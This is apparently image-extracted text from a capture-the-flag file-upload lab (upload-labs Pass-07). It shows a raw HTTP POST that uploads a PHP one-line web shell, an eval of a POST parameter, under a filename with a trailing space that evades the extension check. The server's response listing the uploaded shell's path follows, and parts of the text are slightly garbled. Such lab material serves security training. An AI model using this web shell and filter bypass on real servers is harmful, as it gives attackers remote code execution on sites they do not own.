 POST /Pass-07/index.php HTTP/1.1
Host ? : 18de6c81-2641-4322-bd71-ac0fc7d1a817.node5.buuoj.cn:81
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynNNelmYxs5HmVr0P
Upgrade-Insecure-Requests: 1
Referer: http://18de6c81-2641-4322-bd71-ac0fc7d1a817.node5.buuoj.cn:81/Pass-06/index.php
Accept-Encoding: gzip, deflate
Origin: http://18de6c81-2641-4322-bd71-ac0fc7d1a817.node5.buuoj.cn:81
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 313
------WebKitFormBoundarynNNelmYxs5HmVr0P
Content-Disposition: form-data; name="upload_file"; filename="yjh.php "
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundarynNNelmYxs5HmVr0P
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarynNNelmYxs5HmVr0P--
64 enctype="multipart/form-data"
65 method="post"
66 onsubmit="return checkFile()"
67 >
68 <p>请选择要上传的图片：</p>
69 <p>
70 <input class="input_file" type="file" name="upload_file" />
71 <input
72 class="button"
73 type="submit"
74 name="submit"
75 value="上传"
76 />
77 </p>
78 </form>
79 <div id="msg"></div>
80 <div id="img">
81 <img src="../upload/202501220956126516.php " width="250px" />
82 </div>
83 </li>
84 </ol>
85 </div>
86 </div>
87 <div id="footer">
88 <center>
89 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
远端地址:117.21.200.176:81;
响应时间:324ms; 总耗时:325m
s; URL:http://18de6c81-2641-
4322-bd71...
解码